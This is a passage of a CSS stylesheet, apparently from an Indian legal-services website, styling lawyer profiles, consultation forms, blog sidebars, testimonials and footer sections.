#417d7f;border-radius: 0;color: #417d7f!important;padding: 12px 20px;font-weight: 700;}.gc-filter-list .most-rated {background: #417d7f;}.quick-consult-pg .price i.fa.fa-inr {position: relative;}.quick-consult-pg .price p {color: #fff!important;}.legal-advice-pg .question {margin-top: 45px;}.quesans h1 {font-weight: 100;margin-top: 0;}.latest_answers.ques {background: #fbfbfb;}.ques .prac-area strong {font-size: 15px!important;}.latest_answers.ques .gc-ques2 h3 {margin-top: 0;}.lp-heading .cont-btns {float: right;margin-top: 15px;}.lp-heading .lawyer-name {float: left;}.lp-heading .lawyer-name .name {text-transform: capitalize;margin-top: 0;}.lp-heading .lp-pracs-court p {margin-bottom: 0;}.lp-prac-area {margin-bottom: 10px;}.lp-heading {padding-bottom: 20px;}.gc-consultation-form .single-consult {background: rgba(65, 125, 127, 0.12);text-align: center;padding: 15px 15px;box-shadow: 0 -2px 6px #437f81;margin-bottom: 45px;}.gc-consultation-form .single-consult .consult-btn {margin: 30px 0!important;}.gc-consultation-form .single-consult .consult-btn a {background: #63c2c6;padding: 10px 25px;margin: 15px 0!important;color: #fff !important;}.gc-consultation-form div#action-form {margin-bottom: 45px;}.gc-consultation-form div#action-form span {border-bottom: 2px solid #f4f4f4;}section.review-contact-form {margin-top: 45px;margin-bottom: 45px;background: #f1f1f1;padding-top: 45px;padding-bottom: 45px;}.modal-dialog.review {width: 600px!important;}.lawyer-book-consult-pg .lbc-title .title {font-weight: 100;text-align: center;}.lawyer-book-consult-pg .lbc-title {margin-bottom: 26px;}.lawyer-book-consult-pg .lbc-advocate-profile .lbc-advocate-image {padding: 15px 15px;}.lawyer-book-consult-pg .lbc-advocate-profile {box-shadow: 0 2px 6px #c1c1c1;background: #f1f1f1;margin-bottom: 45px;padding-bottom: 15px;}.lawyer-book-consult-pg .lbc-advocate-profile .lbc-advocate-description i {color: #417d7f;margin-right: 5px;}.lawyer-book-consult-pg .lbc-advocate-profile .lbc-advocate-description h4 {color: #417d7f;}.lawyer-book-consult-pg .lbc-advocate-profile .lbc-advocate-description p {word-wrap: break-word;}.lawyer-book-consult-pg .find-lawyer-form span.form-control-wrap input.form-control {margin-bottom: 21px;}.lawyer-book-consult-pg .find-lawyer h3.form-text {text-align: left;}.lawyer-book-consult-pg .find-lawyer p {color: #fff;}.find-lawyer i.fa.fa-inr {position: relative;}.lawyer-book-consult-pg .find-lawyer .btn-pay {margin-top: 21px;}.lawyer-book-consult-pg .gc-terms {background: none!important;box-shadow: 0 2px 6px #dfdfdf;}section.latest-answer.case-evaluation-qa-attorneys .case-evaluation p {color: #fff;}section.latest-answer.case-evaluation-qa-attorneys {background: #f1f1f1!important;}a.case-evalution-flt-btn {font-size: 18px;background: #417d7f;color: #fff !important;transform: rotate(90deg);transform-origin: right top 0;position: fixed;z-index: 9;right: 0;top: 87%;padding: 5px 15px;}section.practice-area-links-lawyer .pracs_links a {color: #000;text-transform: capitalize;}section.practice-area-links-lawyer p.pracs_links .fa-chevron-right {margin-right: 5px;}section.practice-area-links-lawyer {padding-top: 45px;padding-bottom: 45px;}#feedback {position: fixed;left: 0;z-index: 99;bottom: 0;height: 400px;margin-left: -3px;margin-bottom: -3px;}#feedback-form {float: left;width: 300px;z-index: 1000;padding-left: 5px;padding-right: 10px;padding-top: 45px;padding-bottom: 45px;background-clip: 'padding-box';border: 1px solid rgba(0, 0, 0, .2);-moz-border-radius: 0;-webkit-border-radius: 0;border-radius: 0;-webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, .2);-moz-box-shadow: 0 5px 10px rgba(0, 0, 0, .2);box-shadow: 0 5px 10px rgba(0, 0, 0, .2);}#feedback-tab {float: right;color: #fff;font-size: 23px;cursor: pointer;text-align: center;width: 170px;height: 50px;background-color: #417d7f;margin-top: 60px;margin-left: -58px;padding-top: 10px;-moz-border-radius: 3px;-webkit-border-radius: 3px;border-radius: 3px;-webkit-transform: rotate(90deg);-moz-transform: rotate(90deg);-ms-transform: rotate(90deg);-o-transform: rotate(90deg);transform: rotate(90deg);}#feedback-form textarea {resize: none;}#feedback-form input.callback {float: right!important;}#feedback-form .input-group {margin-bottom: 20px;}#feedback-form h3 {padding-left: 15px;margin-top: 0;margin-bottom: 15px;}.whatsapp_chatbot {bottom: 1px;left: 0;position: fixed;z-index: 999;}div#st-2 {right: 0!important;left: inherit!important;top: 48%!important;display: block!important;width: auto!important;z-index: 999!important;}@media(max-width:991px) {div#st-2 {display: none!important;}}#st-2.st-has-labels .st-btn:hover {width: 48px!important;}#st-2.st-left .st-toggle .st-left {display: none!important;}#st-2 .st-btn>span.st-label {display: none;}#st-2>div {clear: left!important;float: left!important;}section.upper-footer {background: #191b1f;border-bottom: 1px solid white;padding-bottom: 45px;padding-top: 45px;margin-top: 45px;}.list-lawyer-city h6 {color: #fff;font-weight: 700;text-transform: uppercase;letter-spacing: 1px;}.list-lawyer-city a li {font-size: 13px;list-style: none;padding-left: 20px;margin-bottom: 5px;color: #ccc;}.list-lawyer-city a i {float: left;padding-top: 3px;color: #b89b5e;}.fits-business-title {font-size: 16px;}.whylaw-content ul {padding-left: 0;margin: 0;}section.why-choose-us .whycu-content p {font-size: 16px;}.btn-submit {background: #417d7f;border: #417d7f;color: #fff;}.file_document input[type=file] {color: #fff;margin-top: 10px;}.practice-content * {font-family: 'Open Sans', Helvetica, Arial, sans-serif!important;}.modal#locality_model .modal-body {height: 500px;overflow-y: scroll;}.success_settings {text-transform: uppercase;}.caption h4 {white-space: nowrap;}.thumbnail img {width: 100%;}.ratings {padding-right: 10px;padding-left: 10px;color: #d17581;}.thumbnail {padding: 0;}.thumbnail .caption-full {padding: 9px;color: #333;}.headingTitle h1 {margin-top: 0;}.signup-text {background: rgba(65, 65, 65, 0.4);padding: 20px 20px;margin-top: 40px;margin-bottom: 25px;}.signup-text h1 {font-weight: 700;font-size: 48px;color: #b89b5e;}select#city {text-transform: capitalize;}select#locality {text-transform: capitalize;}.gc-blog-pic {text-align: center;background: #1d1a19;box-shadow: 0px 2px 6px #484848;}section.list-services {padding-top: 45px;padding-bottom: 45px;}.gc-ls-image img {width: 100%;height: auto;}.gc-ls-container {position: relative;}.gc-ls-description .gc-ls-description-heading {position: absolute;top: 40%;left: 50%;font-weight: 600;transform: translate(-50%, -50%);-ms-transform: translate(-10%, -50%);text-align: center;transition: .3s ease;}.gc-ls-description {color: #fff !important;}.gc-ls-description p {transition: .3s ease;opacity: 0;position: absolute;top: 45%;left: 50%;width: 100%;padding: 0 30px;transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);text-align: center;}.gc-ls-image img {opacity: 1;display: block;width: 100%;height: auto;transition: .3s ease;backface-visibility: hidden;}.gc-ls-single {max-height: 240px;margin-bottom: 30px;border: 2px solid #b89b5e;box-shadow: 0px 2px 6px #b89b5e;}.signup-faq {background-image: url(https://cdn.lawtendo.com/assets/images/feature-bg.jpg);}.signup-faq.bg-img {background-repeat: no-repeat;background-attachment: fixed;-webkit-background-size: cover;background-size: cover;}.signup-faq .panel-default>.panel-heading {background-color: #333333;border-color: #333;}.text-white {color: #fff;}.signup-faq .section-heading {padding-bottom: 20px;}.join-today-flowchart .jtf-single-text {font-size: 16px;border: 2px solid #797979;border-radius: 10px;color: #333;padding: 15px;}.join-today-flowchart .jtf-single {text-align: center;font-size: 22px;color: #797979;}section.why-join-Sec {background: #f1f1f1;padding-bottom: 45px;padding-top: 45px;}section.why-join-Sec {text-align: center;}section.why-join-Sec .wjs-single img {width: 120px;}section.why-join-Sec .wjs-single img {transition: 0.2s ease;margin-top: 25px;padding: 0px 10px 17px 8px;}section.why-join-Sec .wjs-single>img:hover {transform: scale(1.1);}section.why-join-Sec .wjs-single .wjs-singleHead {margin: 20px 0 10px;min-height: 21px;color: #333;font-size: 16px;}.theme-background {background: #417d7f;}.theme-color {color: #417d7f;}.news-contain a {color: #337ab7 !important;}.quesans .find-a-lawyer-sform {margin-top: 10px;}.sitemap a {color: #333 !important;}section.inner-pages.sitemap h4 {text-transform: uppercase;margin-top: 30px;}.funkyradio div {clear: both;overflow: hidden;}.funkyradio label {width: 100%;border-radius: 3px;border: 1px solid #D1D3D4;font-weight: normal;}.funkyradio input[type="radio"]:empty, .funkyradio input[type="checkbox"]:empty {display: none;}.funkyradio input[type="radio"]:empty ~ label, .funkyradio input[type="checkbox"]:empty ~ label {position: relative;line-height: 2.5em;text-indent: 3.25em;margin-top: 2em;cursor: pointer;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}.funkyradio input[type="radio"]:empty ~ label:before, .funkyradio input[type="checkbox"]:empty ~ label:before {position: absolute;display: block;top: 0;bottom: 0;left: 0;content: '';width: 2.5em;background: #D1D3D4;border-radius: 3px 0 0 3px;}.funkyradio input[type="radio"]:hover:not(:checked) ~ label, .funkyradio input[type="checkbox"]:hover:not(:checked) ~ label {color: #888;}.funkyradio input[type="radio"]:hover:not(:checked) ~ label:before, .funkyradio input[type="checkbox"]:hover:not(:checked) ~ label:before {content: '\2714';text-indent: .9em;color: #C2C2C2;}.funkyradio input[type="radio"]:checked ~ label, .funkyradio input[type="checkbox"]:checked ~ label {color: #777;}.funkyradio input[type="radio"]:checked ~ label:before, .funkyradio input[type="checkbox"]:checked ~ label:before {content: '\2714';text-indent: .9em;color: #333;background-color: #ccc;}.funkyradio input[type="radio"]:focus ~ label:before, .funkyradio input[type="checkbox"]:focus ~ label:before {box-shadow: 0 0 0 3px #999;}.funkyradio-success input[type="radio"]:checked ~ label:before, .funkyradio-success input[type="checkbox"]:checked ~ label:before {color: #fff;background-color: #417d7f;}.funkyradio {max-height: 400px;overflow-y: scroll;}.funkyradio::-webkit-scrollbar-track {-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);background-color: #F5F5F5;}.funkyradio::-webkit-scrollbar {width: 10px;background-color: #F5F5F5;}.funkyradio::-webkit-scrollbar-thumb {background-color: #417d7f;background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .2) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .2) 50%, rgba(255, 255, 255, .2) 75%, transparent 75%, transparent);}span.form-control-wrap input, span.form-control-wrap select, span.form-control-wrap textarea {margin-bottom: 16px;}.modal .modal-title {float: left;}.lawyer-enquiry h3 {color: #fff;margin-top: 10px;font-weight: bolder;}.lawyer-enquiry p.lead {color: #fff;}.lawyer-enquiry img {width: auto;height: auto;}.lawyer-enquiry .gc-advocate-pic-circle {width: 135px;border-radius: 50%;position: relative;}.lawyer-enquiry-img {float: right;}.content-element {margin: 45px 0 0 0px;}.circles-list ol {list-style-type: none;margin-left: 1.25em;padding-left: 2.5em;counter-reset: li-counter;border-left: 1px solid #00c4cc;position: relative;}.circles-list ol > li {position: relative;margin-bottom: 30px;clear: both;font-size: 13px;text-align: left;}.circles-list ol > li:before {position: absolute;top: 0px;font-family: "Open Sans", sans-serif;font-weight: 600;font-size: 12px;left: -50px;width: 30px;height: 30px;line-height: 2.25em;text-align: center;z-index: 9;color: #00c4cc;border: 2px solid #00c4cc;border-radius: 50%;content: counter(li-counter);background-color: #ebeced;counter-increment: li-counter;}.constant_form .modal-dialog {width: 900px;}.constant_form .cf-form {box-shadow: 0px 0px 6px #d6d6d6;padding: 45px 55px;}.constant_form .main-modal-cons-form h4 {text-align: left;margin-left: 10px;font-weight: 600;}ul.kanoon-section li {padding: 10px 8px 10px 25px;background: #fff;box-shadow: 2px 2px 2px 2px rgba(0, 0, 0, 0.34901960784313724);margin-bottom: 15px;border-radius: 6px;position: relative;}ul.kanoon-section li:first-child {margin-top: 10px;}ul.kanoon-section li:last-child {margin-bottom: 10px;}ul.kanoon-section li a {color: #333;}.border-block h3 {padding: 5px 10px;margin: 0px;color: #ffffff;border-bottom: 3px solid #417d7f;}.ipc_contain .border-block {margin-top: 20px;}.border-block {margin-bottom: 20px;padding: 10px 20px;overflow: hidden;position: relative;background: -webkit-linear-gradient(right, white 65%, #417d7f 65%);box-shadow: 0 0 10px rgba(0,0,0,.25);}.kanoon-section span.glyphicon {color: #ffffff;}.view-more {text-align: right;}.kanoon-btn a {display: inline;padding: 10px 15px;}.kanoon-section {position: relative;transition: all 0.3s ease-in-out 0s;}.indian-kanoon-cat .services-heading {color: #417d7f;font-weight: 700;padding-left: 15px;}.view-more a {color: #417d7f;background: white;padding: 5px 10px;font-weight: bold;}.kanoon-section {}.kanoon-section i {color: #417d7f;border-radius: 50px;font-size: 18px;padding: 3px 7px;box-shadow: 2px 2px 2px 1px #0000004d;position: absolute;left: -10px;top: 7px;background: #fff;}.indian-kanoon-cat h4 {color: #fff;background: #417d7f;padding: 7px 10px;text-align: center;font-size: 21px;}.law-guide-blog h4 {margin-top: 0;}.law-guide-blog .news-title {text-align: center;padding: 10px 15px;color: #fff;background: #417d7f;}.news-image {text-align: center;}.news-image img {width: 100%;}div#news_detail_pg .news-full-detail .news-image img {height: auto !important;}p.news-date {margin-bottom: 0px;}.news-cont {text-align: left;}.law-guide-blog {margin-bottom: 35px;box-shadow: 3px 3px 5px 2px rgb(206, 206, 206);}.news-cont button {color: #417d7f;font-size: 15px;margin: 10px 0px 15px;border: none;float: right;}.ipccrpc-sections-all {padding: 15px 15px;box-shadow: 0 2px 6px #757575;}.ipccrpc-sections-all ul {padding: 0;}.ipccrpc-sections-single {list-style: none;padding: 5px 0;}.back-gradient {background: -webkit-linear-gradient(right, white 83%, #417d7f 66%);padding-top: 25px;}.ik_cat_page .cat-header a, .ik_cat_page h2 {color: #fff !important;}.padbtm1 {padding-bottom: 16px;}h4.page-title-cus {background: #f5f5f5;padding: 35px;font-size: 18px;border-radius: 10px 60px;line-height: 35px !important;color: #417d7f;font-weight: 700;box-shadow: 20px 20px 2px #cecece;}.ik-title {margin-top: 30px;}.ik-title h2.text-center a {color: #417d7f;font-weight: 600;}.page-title {margin-bottom: 20px;}.relatedlawguide li {list-style: none;padding: 15px 10px 15px 20px;background: #417d7f;border-bottom: 2px solid #fff;}.relatedlawguide a {color: #fff;font-size: 16px;}.relatedlawguide li a i {padding-right: 5px;}@media(min-width: 992px) {.popup-padtop {margin-top: 30px;}.talkexp {padding: 60px;}}@media(max-width: 767px) {.mob-hide {display: none;}}@media(max-width: 991px) {.popup-padtop {text-align: left;}.constant_form .cf-form {padding: 30px;}.popup-description {height: 34px !important;}}.mainpanel .panel-heading {color: #fff !important;}.headcol h1 {color: #fff;}.lserv_cat_page .border-block {background: none;padding: 10px 10px;box-shadow: 0px 3px 10px rgba(0,0,0,.25);}.lserv_cat_page .indian-kanoon-cat h3 {background: #e8e8e8;text-align: center;margin-top: 15px;font-weight: 600;border-bottom: none;}.border-block.legal-serv-form h3 {margin-top: 0;margin-bottom: 15px;background: none;pointer-events: none;}.border-block.legal-serv-form {padding: 30px 10px;}.lserv_cat_page .indian-kanoon-cat h3 a {color: #417d7f !important;}.lserv_cat_page ul.kanoon-section li {padding: 5px 10px 5px 10px;box-shadow: none;margin-bottom: 0px;}.lserv_cat_page .kanoon-section i {color: #a9a9a9;font-size: 15px;padding: 0;box-shadow: none;position: relative;left: 0;top: 0;background: none;}.lserv_cat_page ul.kanoon-section li a {font-size: 16px;}.cat-based-legal-serv .list-services {box-shadow: 0px 0px 10px #a9a9a9;padding: 13px;margin-bottom: 20px;background: -webkit-linear-gradient(121deg, #417d7f 27%, #ffffff 27%);}.cat-based-legal-serv .service-book-section .ls-rating-review {float: left;}.cat-based-legal-serv .service-book-section .book-now {float: right;}a.btn.btn-custom {background: white;font-size: 13px;font-weight: 700;padding: 5px 8px;color: black;}.legal-service-detail .legal-serv-content {box-shadow: 0px 0px 5px #868686;padding: 15px;}.legal-service-detail .legal-serv hr {border-top: 2px solid #c6c6c6;}.legal-service-detail .legal-serv .ls-steps ol {list-style: none;margin-left: 1.25em;padding-left: 2.5em;counter-reset: li-counter;border-left: 1px solid #00c4cc;position: relative;}.legal-service-detail .legal-serv .ls-steps li {position: relative;left: -30px;}.legal-service-detail .legal-serv .ls-steps ol li:before {position: relative;padding: 5px 10px;top: 0px;font-family: "Open Sans", sans-serif;font-weight: 600;font-size: 12px;left: -21px;width: 30px;height: 30px;line-height: 2.25em;text-align: center;color: #00c4cc;border: 2px solid #00c4cc;border-radius: 50%;content: counter(li-counter);background-color: #ebeced;counter-increment: li-counter;}.legal-serv-content .ls-title {background: #417d7f;color: #fff;padding: 5px 15px;margin-bottom: 15px;}.doc-req-files .drf-box {background: transparent;margin: 0;padding: 20px 0px 0px 0px;text-align: left;}.doc-req-files .drf-box .drf-pdf {width: 100%;}.doc-req-files .drf-box .fa-file-text-o {font-size: 75px;color: #85662d;}.doc-req-files .drf-box p {height: 40px;margin-top: 5px;overflow-y: hidden;}.why-sec-box .why-sec-box-single .wsbs-icon i {font-size: 45px;padding-top: 15px;color: #417d7f;}.why-sec-box .why-sec-box-single .wsbs-content p {text-align: left;}.quick-con-section-4 div#counter {margin-top: 100px;}.border-block form#short_form input.form-control {margin-bottom: 10px;}.border-block form#short_form input.form-control.submit {background: #417d7f;color: #fff;font-weight: 600;}.custom-heading {text-align: center;margin-bottom: 20px;}a.request-call-back-btn {font-size: 18px;background: #417d7f;color: #fff !important;transform: rotate(450deg);transform-origin: left bottom 0px;position: fixed;z-index: 9;left: 0;top: 50%;padding: 5px 15px;}.top-bar-menu .nav>li>a:focus, .top-bar-menu .nav>li>a:hover {background: none !important;}.carousel-indicators {z-index: 0 !important;}.header h4.news-title {margin: 0;}#proceed {margin-top: 20px;}.mlr-50 {margin: 0 50px;}.legal_service_page .blg_li ul li {list-style: none;padding: 0px 25px 25px 25px !important;}.legal_service_page .book-ls {margin-bottom: 40px;}.legal_service_page .blog-sidebar-border h4 {text-align: center;text-transform: uppercase;}.legal_service_page h5 {display: -webkit-inline-box;}.legal_service_page .blog-sidebar-border h2 {padding: 0px 20px;margin-top: 10px;}.legal_service_page .blog-sidebar-border ul {padding-left: 0;}.legal_service_page .wsbs-icon {text-align: center;}.headingTitle.dtl_lawguide {margin-bottom: 20px;}.mr-t20 {margin-top: 20px;}.txt_right {text-align: right;}.mr-t5 {margin-top: 5px;}.all-blogs h2 {color: rgb(65, 125, 127);font-weight: 600 !important;}.all-blogs p.blog-para.post-date {color: #417d7f;}.all-blogs p.blog-user {color: #333;}.all-blogs p.blog-user span {color: rgb(65, 125, 127);text-transform: uppercase;}.all-blogs a.Blog_categry {padding: 4px 10px 5px 10px;border-radius: 30px;background: #63c2c6;color: rgb(255, 255, 255);text-transform: uppercase;}.all-blogs ul {margin: 0;list-style-type: none;}.all-blogs .social_blog li i {font-size: 20px;color: rgb(154, 154, 154);}.all-blogs .social_blog {padding-left: 12px;}.mr-b10 {margin-bottom: 10px;}.all-blogs-sidebar img {width: 100%;}.all-blogs-sidebar .about_company {background: #417d7f;}.all-blogs-sidebar .about_company p {color: rgb(255, 255, 255);padding: 0px 15px;}.all-blogs-sidebar .about_company h4 {padding: 0px 15px;color: rgb(255, 255, 255);text-transform: uppercase;}.all-blogs-sidebar .about_company a {padding: 4px 10px 5px 10px;background: rgb(255, 255, 255);text-transform: uppercase;color: #417d7f;border-radius: 30px;}.all-blogs-sidebar .about_company {padding-bottom: 30px;}.all-blogs-sidebar .about_company {padding-bottom: 30px;border-radius: 10px;}.all-blogs-sidebar .about_company img {border-radius: 10px 10px 0px 0px;}.all-blogs-sidebar .about_company .more_btn {padding-right: 15px;}.mr-b30 {margin-bottom: 30px;}.all-blogs-sidebar h4.post-heading {background: #f7f5f5;padding: 15px;text-align: center;text-transform: uppercase;border-radius: 10px 10px 0px 0px;color: rgb(65, 125, 127);box-shadow: 0px 0px 4px 1px #ded9d9;}.all-blogs-sidebar .latest_posts {padding: 27px 15px 15px 15px;background: #f7f5f5;border-radius: 0px 0px 10px 10px;box-shadow: 0px 0px 4px 1px #ded9d9;}.all-blogs-sidebar .latest_posts h4 {text-transform: uppercase;color: #333;}.all-blogs-sidebar .latest_posts p.post-date {color: #417d7f;}.all-blogs-sidebar .latest_posts ul {list-style-type: none;padding: 0;margin: 0;}.all-blogs-sidebar .latest_posts ul li {height: 115px;}.side-single-blog {margin-bottom: 10px;}.all-blogs-sidebar .social_blog ul {list-style-type: none;padding-left: 0px;margin: 0px;}.all-blogs-sidebar .social_blog {text-align: center;padding: 15px;background: #f7f5f5;border-radius: 0px 0px 10px 10px;box-shadow: 0px 0px 4px 1px #ded9d9;}.all-blogs-sidebar .social_blog li a i {color: #ffffff;background: #417d7f;border-radius: 57px;height: 45px;width: 45px;line-height: 45px;}.all-blogs-sidebar .blog_catg_btn a {padding: 8px 10px;border: 1px solid #417d7f;text-transform: uppercase;display: -webkit-inline-box;color: #417d7f;border-radius: 4px;margin-bottom: 5px;margin-left: 2px;}.all-blogs-sidebar .blog_catg_btn {text-align: center;padding: 15px;background: #f7f5f5;border-radius: 0px 0px 10px 10px;box-shadow: 0px 0px 4px 1px #ded9d9;}#legal_consultation .view-more-button.inner {padding-top: 30px;text-align: center;padding-bottom: 10px;}.mr-t0 {margin: 0px;}.mr-t30 {margin-top: 30px;}.all-blogs-sidebar .blog_sidebar_ser {text-align: center;padding: 15px 15px 25px 15px;background: #f7f5f5;border-radius: 0px 0px 10px 10px;box-shadow: 0px 0px 4px 1px #ded9d9;}.all-blogs-sidebar .blog_sidebar_ser a {background: #3e7b7c;font-weight: 600;color: #ffffff;border: 1px solid #3e7b7c;padding: 6px 14px;font-size: 14px;border-radius: 5px;text-transform: uppercase;}.all-blogs-sidebar .blog_sidebar_ser h4 {color: #417d7f;}.home-slider .carousel-inner .item {padding: 25px 0px;}div#home_slider h3 {margin: 0px;text-transform: uppercase;}div#home_slider h1 {margin: 0px;text-transform: uppercase;}div#home_slider h2 {margin: 0px;text-transform: uppercase;}.divider {border-bottom: 4px double #eee;width: 15%;margin: 10px 0px;}.req-form h2.blue {text-transform: uppercase;color: rgb(255, 255, 255);}.service_section {padding: 25px 0px 15px 0px;}.service_boxes {margin-bottom: 30px;}.service_section .service_boxes .service_boxes-content {padding: 35px 25px 35px 50px;margin-bottom: 0px;background: #fff;border: 1px solid #417d7f;position: relative;}.service_section .service_boxes-content .service_boxes-icon {text-align: center;font-size: 22px;color: #fff;line-height: 42px;position: absolute;top: 37px;left: -19px;}.service_section .service_boxes .description {color: #333;margin: 0;-webkit-box-orient: vertical;}.service_boxes .title {display: block;font-size: 18px;font-weight: 700;color: #417d7f;text-transform: capitalize;letter-spacing: 1px;margin: 0 0 5px 0;}.service_boxes .post {display: block;font-size: 14px;color: #ff4242;}.divide-heading {border-bottom: 2px solid #417d7f;margin: 10px 0px;width: 20%;}.service_section .service_link {text-align: right;margin-top: 20px;}.service_section .service_link a {background: #417d7f;color: rgb(255, 255, 255);padding: 7px 17px;text-transform: uppercase;}.getqoute_sec {background: #417d7f;padding: 10px 0px 50px 0px;text-align: center;}.getqoute_sec p {color: #fff;}.common_button a {font-weight: 600;border: 1px solid #fff;padding: 9px 16px 9px 16px;border-radius: 50px;font-size: 16px;color: #417d7f !important;background: #ffffff;text-transform: uppercase;line-height: 27px;}.common_button {margin-top: 30px;}.ourwork_sec .service_boxes .service_boxes-content {padding: 5px 20px 15px 50px;margin-bottom: 0px;background: #fff;border: 1px solid #417d7f;position: relative;}section.ourwork_sec {padding: 25px 0px;}.ourwork_sec .service_boxes-content .service_boxes-icon {position: absolute;top: 30px;left: -25px;}.ourwork_sec .request-content {padding-right: 15px;margin-top: 80px;}.ourwork_sec .request-content li {padding-bottom: 10px;padding-top: 15px;display: flex;line-height: 1.6;}.ourwork_sec .request-content ul {padding: 0px;list-style-type: none;}.ourwork_sec .request-content li img {width: 40px;height: 25px;}.ourwork_sec .request-content p {padding-left: 10px;}section.casetool_section {padding: 45px 0px;}section.casetool_section {padding: 45px 0px;background: linear-gradient(90deg,#417d7f 23%,rgb(255, 255, 255) 0);}.casetool-img img {width: 100%;}section.case-testimonial {background-size: cover;background-repeat: no-repeat;}.case-testimonial .caseone .find-lawyer {box-shadow: none;}.case-testimonial .caseone {padding: 25px 0px 0px 20px;position: relative;left: 90px;}.case-testimonial .casetwo span {color: rgb(255, 255, 255);}.case-testimonial .casetwo {padding: 0px 70px;}.case-testimonial .casetwo h4 {color: white;}.case-testimonial .caseone .find-lawyer {background: #417d7f;}.carousel-inner {text-align: center;}.carousel-inner-img img.img-responsive {width: 120px;margin: 0px auto;}.controls.testimonial_control.pull-right {float: none !important;text-align: center;margin-top: 30px;}.casetool_section .carousel-inner h4 {color: #417d7f;}.casetool_section .carousel-inner p.testimonial_subtitle {color: #417d7f;}.case-testimonial .find-lawyer-form input::-webkit-input-placeholder, .case-testimonial .find-lawyer-form textarea::-webkit-input-placeholder {color: #333!important;opacity: 1!important;}.case-testimonial .find-lawyer-form span.form-control-wrap input.form-control {padding-left: 15px;background: #fff;border: 0;border-radius: 0;box-shadow: none;border-bottom: 0px solid #fff;color: #333;font-size: 15px;padding-bottom: 10px;padding-top: 9px;height: 45px;margin-bottom: 0px;border-radius: 5px;}.case-testimonial .find-lawyer-form i.fa {position: absolute;color: #417d7f;padding-top: 15px;padding-left: 9px;font-size: 15px;z-index: 0;}.case-testimonial .divider {margin: 10px auto;}.case-testimonial .find-lawyer-form span.form-control-wrap textarea {padding-left: 15px;background: #fff;border: 0;border-radius: 0;box-shadow: none;border-bottom: 0px solid #fff !important;color: #333;font-size: 15px;padding-bottom: 10px;padding-top: 13px;border-radius: 5px;}.case-testimonial .find-lawyer-form input.form-control.submit {background: rgb(255, 255, 255);color: rgb(65, 125, 127);font-weight: 700;width: auto;height: 45px;border-radius: 30px;text-align: center;margin: auto;margin-top: 15px;}}.case-testimonial img {border-radius: 50%;}.gc-footer2 p {padding-top: 10px;padding-bottom: 8px;}.gc-footer1 h4, .gc-footer1 h4 a {color: #fff;font-size: 18px !important;font-weight: normal !important;text-transform: uppercase;}.gc-footer1 h3 {color: rgb(255, 255, 255);text-transform: uppercase;text-align: center;margin: 6px 0px 0px 0px;}.legal-cons-links a {color: #fff;font-size: 13px;}.gc-footer1 .about i {font-size: 45px;color: white;padding-top: 10px;}.about-inner {background: #191b1f;}.about-inner {background: #252525;padding: 0px 10px 10px 10px;margin-top: 15px;margin-right: 5px;}.about-inner a {color: rgb(255, 255, 255);font-size: 14px;}.ttmenu .navbar-default .ttmenu-full.normal-width .dropdown-menu {left: inherit;right: inherit;}.normal-width .dropdown-menu {max-width: 226px;}.ttmenu-full.normal-width .dropdown-menu .ttmenu-content {padding: 0px 0px 0px 0px;}.normal-width ul.dropdown-menu li {padding-left: 8px;}.grey-text {color: #c7c7c7;}.service_boxes.how_works {margin-bottom: 15px;}.gc-footer1 ul li {padding-top: 3px !important;}.casetool_section a.right.fa.fa-chevron-right.btn.btn-default.testimonial_btn {position: absolute;right: 0px;bottom: 130px;}.casetool_section a.left.fa.fa-chevron-left.btn.btn-default.testimonial_btn {position: absolute;left: 0px;bottom: 127px;}.casetool_section .controls.testimonial_control.pull-right a {background: rgba(253, 253, 253, 0);border: none;color: #417d7f;}.case-testimonial .casetwo a {border-radius: 50%;height: 30px;width: 30px;line-height: 28px;color: #417d7f;font-size: 15px;}.case-testimonial .casetwo a.fa.fa-chevron-left {margin-right: 20px;}.case-testimonial .casetwo a.fa-chevron-right {margin-left: 20px;}.fa-chevron-right:before {position: relative;bottom: 5px;right: 2px;}.fa-chevron-left:before {position: relative;bottom: 5px;right: 5px;}.case-testimonial .caseone .find-lawyer {padding: 20px 45px;padding-top: 1px!important;}.case-testimonial .casetwo p.testimonial_subtitle {margin-bottom: 50px;height: 70px;}.case-testimonial .casetwo strong {font-style: italic;}.case-testimonial .casetwo p {margin-top: 10px;color: rgb(255, 255, 255);}section.case-testimonial {padding: 45px 0px;}.case-testimonial-inner {background: rgba(238, 238, 238, 0);background-size: cover;background-repeat: no-repeat;background-repeat: no-repeat;background-size: 55% 100%;background-position: right;}.about-inner h4 {margin-bottom: 0;}div#home_slider .carousel-inner {height: auto;}.top-menu select.form-control {padding: 0px 12px !important;height: 21px !important;margin-top: 5px !important;border: 0 !important;border-radius: 0 !important;font-size: 12px !important;}.footer-services {margin-top: 15px;}.top-bar-menu.lang li {padding: 0;}.top-bar-menu.lang {float: none !important;}.alert-lawyer-new {margin-top: 30px;}span.ser-description {font-size: 11px !important;}.lc_sec_one {background: linear-gradient(180deg, #417d7f 80%, #ffffff 0%);padding: 60px 0px 0px 0px;}.lc_main_form {padding: 30px 0px;background: rgb(54, 54, 54);border-radius: 10px;}.lc_main_form h3 {color: #fff;text-transform: uppercase;}.lc_main_form select {background: rgb(255, 255, 255);width: 100%;height: 45px;border: none;font-size: 16px;text-transform: uppercase !important;font-weight: 600;text-align-last: center;text-align: center;-ms-text-align-last: center;-moz-text-align-last: center;}.lc_main_form input#proceed {border-radius: 18px;background-color: rgb(204, 204, 204);color: #417d7f!important;border: 1px solid #333;padding: 10px 16px;font-size: 17px;cursor: pointer;width: auto;text-transform: uppercase;font-weight: 600;margin-top: 36px;}.mr-b30 {margin-bottom: 30px;}span.blue-text {color: #63c2c6;}.lc_sec_two p span {padding-left: 10px;text-transform: uppercase;font-weight: 600;}.lc_sec_two p img {border-radius: 50%;border: 2px solid #417d7f;}.ls-call-s {background: #417d7f;padding: 45px 0px;}.mr-top0 {margin-top: 0px;}#lc_five {padding: 45px 0px;}#lc_five .indent-head {text-indent: 38%;}#lc_four {padding: 45px 0px 10px 0px;background: #363636;}#lc_four .panel-default>.panel-heading {color: #fff;background-color: #417d7e;border-color: #417d7e;}#lc_four .panel-default {border-color: #417d7e;}#lc_four .panel-body {background: rgb(235, 235, 235);}#lc_four .carousel-inner-img img {border-radius: 50%;}#lc_four .jq-star {width: 25px !important;height: auto !important;}#lc_four .rating {margin-top: 15px;}#lc_four 